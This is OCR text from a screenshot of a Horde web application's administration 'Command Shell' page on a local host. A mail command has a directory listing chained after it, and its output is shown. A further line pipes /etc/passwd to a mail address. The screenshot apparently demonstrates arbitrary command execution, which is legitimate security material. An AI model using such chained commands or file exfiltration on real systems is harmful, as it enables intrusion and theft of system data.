 Horde :: Command Shell - Mozilla Firefox
ファイル(F) 編集(E) 表示(V) 履歴(S) ブックマーク(B) ツール(T) ヘルプ(H)
http://192.168.1.6/horde/login.php Google
Horde :: Command Shell
Home Setup Users Groups Permissions DataTree Sessions PHP Shell SQL Shell
CLI
Horde
Administration
Setup
Users
Groups
Permissions
DataTree
Sessions
PHP Shell
SQL Shell
CLI
Log out
Command:
echo hello | mail root@example.com; ls -l /
Results:
total 140
drwxr-xr-x  2 root root  4096 Dec 22 21:33 bin
drwxr-xr-x  3 root root  4096 Dec 22 20:48 boot
drwxr-xr-x 11 root root  3680 Dec 26 00:59 dev
drwxr-xr-x 53 root root  4096 Dec 25 23:19 etc
drwxr-xr-x  2 root root  4096 Jan 27  2010 home
drwxr-xr-x 10 root root  4096 Nov 21 14:27 lib
drwxr-xr-x  7 root root  4096 Nov 21 14:27 lib64
drwx------  2 root root 16384 Nov 21 23:15 lost+found
drwxr-xr-x  2 root root  4096 Jan 27  2010 media
drwxr-xr-x  2 root root  4096 Jan 27  2010 mnt
drwxr-xr-x  2 root root  4096 Jan 27  2010 opt
dr-xr-xr-x 90 root root     0 Dec 26  2010 proc
drwxr-x---  4 root root  4096 Dec 22 23:35 root
drwxr-xr-x  2 root root  4096 Dec 25 23:16 sbin
drwxr-xr-x  4 root root     0 Dec 26  2010 selinux
drwxr-xr-x  2 root root  4096 Jan 27  2010 srv
drwxr-xr-x 11 root root     0 Dec 26  2010 sys
drwxrwxrwt  3 root root  4096 Dec 26 01:03 tmp
drwxr-xr-x 14 root root  4096 Nov 21 14:16 usr
drwxr-xr-x 18 root root  4096 Dec 22 21:07 var
cat /etc/passwd | mail root@example.com
Execute
完了